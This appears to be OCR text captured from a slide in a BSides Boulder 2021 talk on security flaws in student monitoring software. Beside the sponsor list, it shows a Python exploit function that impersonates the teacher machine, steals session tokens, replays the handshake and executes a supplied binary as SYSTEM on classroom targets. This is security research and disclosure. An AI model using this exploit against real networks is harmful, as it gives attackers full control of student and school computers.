 June 12, 2021
Thank You to Our
Sponsors
rule4
elastic
kaspersky
SANS
BSIDES
BOULDER
2021
S
Sam Quinn is presenting
1 # This will attempt to run the supplied binary as system on all targets
2 def hack_the_planet_system(self, binary, t_ip=None):
3 if t_ip:
4 self.target_list.append(Target(common.ip_from_str_to_int(t_ip), b'foobar'))
5 else:
6 self.find_targets()
7
8 if len(self.target_list) == 0:
9 self.logger.log('No targets to hack', self.logger.ERR)
10 return 1
11
12 for t in self.target_list:
13 self.logger.log('Attacking [%s] now' % common.ip_from_bytes_to_str(
14 common.ip_from_int_to_bytes(t.target_ip)), self.logger.INFO)
15 mchat = threading.Thread(target=start_mchat_replayer, args=[self.logger, binary])
16 mchat.start() # Spawn MChat thread and send binary
17 self.send_udp_broadcast(t.target_ip) # Broadcast that I am the teacher
18 if self.get_tokens(t): return 1 # Grab unique tokens
19 self.run_subset(t, 3, 10) # Finish the rest of the handshake
20 mchat.join() # Wait for MChat thread to finish
21 self.send_only(netop_scapy_layers.ShowSSView1(token1=self.token1)) # Execute payload
22 self.close_connection() # Close connection and clean up
23
24 return 0
Sam Quinn
Student Monitoring Software Flunks Security
Discord @ https://discord.gg/bhPyxCXuNq
https://bsidesboulder.org